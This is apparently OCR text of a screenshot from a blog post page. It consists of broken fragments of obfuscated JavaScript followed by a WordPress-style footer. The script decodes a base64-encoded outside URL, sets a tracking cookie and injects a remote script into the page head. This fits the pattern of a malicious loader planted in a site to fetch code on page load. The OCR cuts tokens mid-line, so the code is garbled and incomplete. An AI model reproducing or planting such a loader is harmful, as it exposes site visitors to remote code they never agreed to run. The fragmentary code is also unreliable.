
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
未分类
. Bookmark the
permalink
.